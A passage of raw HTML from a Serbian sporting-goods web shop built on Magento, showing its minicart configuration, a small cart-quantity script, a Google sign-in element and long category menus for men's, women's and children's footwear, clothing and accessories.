            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"couponing.container":{"component":"uiComponent","config":{"displayArea":"couponingContainer"},"children":{"subtotal":{"component":"Zsdev_Couponing\/js\/view\/minicart\/coupon-list"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699625\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
    <script>
        require([
            'jquery',
            'ko',
            'Magento_Customer/js/customer-data'
        ], function ($, ko, customerData) {
            var ajaxCart = false,
                cartData = customerData.get('cart'),
                minicart = $('[data-block="minicart"]');

            $(document).on('ajax:addToCart', function () {
                ajaxCart = true;
            });

            cartData.subscribe(function (updatedCart) {
                if (ajaxCart) {
                    ajaxCart = false;
                    var numItems = updatedCart.items.length;

                    minicart.on('contentUpdated', function () {
                        numItems--;
                        if (numItems === 0) {
                            setTimeout(function() {
                                $('.action.showcart').click();
                            }, 750);
                        }
                    });
                }
            });

            $('body').on("click",".more, .less",function(){
                var obj = $(this);
                var currentQty = obj.siblings('.cart-item-qty').val();
                var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

                if(obj.hasClass('more')){
                    var newAdd = parseInt(currentQty)+parseInt(1);
                    obj.siblings('.cart-item-qty').val(newAdd);
                    obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                    $('#update-cart-item-'+iid).click();
                    // $('.update-cart-item').show();
                } else {
                    if(parseInt(currentQty) > 1){
                        var newAdd = parseInt(currentQty)-parseInt(1);
                        obj.siblings('.cart-item-qty').val(newAdd);
                        obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                        $('#update-cart-item-'+iid).click();
                        // $('.update-cart-item').show();
                    }
                }
            });
        });
    </script>
</div>
    <div id="g_id_onload"
         data-client_id="648928216705-2i2pjklh0jtto3t9hk11j3g83jph38id.apps.googleusercontent.com"
         data-context="signin"
         data-login_uri="https://planetasport.rs/social_login/account/googleonetap/"
         data-uenc="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvemVuZS9vZGVjYS9rb21iaW5lem9uaS5odG1s">
    </div>
</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.desktop">
                        Menu Desktop                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.desktop"
                     data-role="content">
                    <div class="level-top">
    <ul data-mage-init='
        {
            "Zsdev_Menu/js/menu":{
                "activeItem": "category-node-24562"            }
        }'
    >
        <li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" style="color: #F00">PATIKE</a></li><li id="category-node-24559"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/muskarci.html" class="parent" style="color: "><i class=""></i>MUŠKARCI</a></li><li id="category-node-24562"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/zene.html" class="parent" style="color: "><i class=""></i>ŽENE</a></li><li id="category-node-24604"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/deca.html" class="parent" style="color: "><i class=""></i>DECA</a></li><li id="brand-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/brendovi/" class="parent">BRENDOVI</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" style="color: #F00"><i class="fas fa-percent"></i>ZIMSKA PONUDA</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://eplaneta.rs/" style="color: #007DC3">EPLANETA</a></li>    </ul>
</div>
<div data-parent="category-node-24559" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/muskarci/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/muskarci/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/muskarci/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/muskarci/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" class="" style="color: "><i class=""></i>DZEMPERI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" class="" style="color: "><i class=""></i>KOSULJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" class="" style="color: "><i class=""></i>BOKSERICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" class="" style="color: "><i class=""></i>PESKIRI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-mu_karci.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-mu_karci.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24562" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/zene/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/zene/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/zene/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/zene/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/zene/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/zene/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/zene/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/trenerke.html" class="" style="color: #007DC3"><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/zene/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/zene/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/zene/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/zene/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" class="" style="color: "><i class=""></i>KOMBINEZONI</a></li><li><a href="https://planetasport.rs/zene/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li><li><a href="https://planetasport.rs/zene/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/zene/odeca/tunike.html" class="" style="color: "><i class=""></i>TUNIKE</a></li><li><a href="https://planetasport.rs/zene/odeca/suknje.html" class="" style="color: "><i class=""></i>SUKNJE</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" class="" style="color: "><i class=""></i>BICIKLI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-_ene.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-_ene.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24604" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/deca/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/deca/obuca/patike.html" class="" style="color: #007DC3"><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" class="" style="color: "><i class=""></i>Gumene čizme</a></li><li><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/deca/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/deca/obuca/patofne.html" class="" style="color: "><i class=""></i>PATOFNE</a></li><li><a href="https://planetasport.rs/deca/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/deca/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/deca/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/deca/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" class="" style="color: "><i class=""></i>SKI KOMPLET</a></li><li><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/deca/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" class="" style="color: 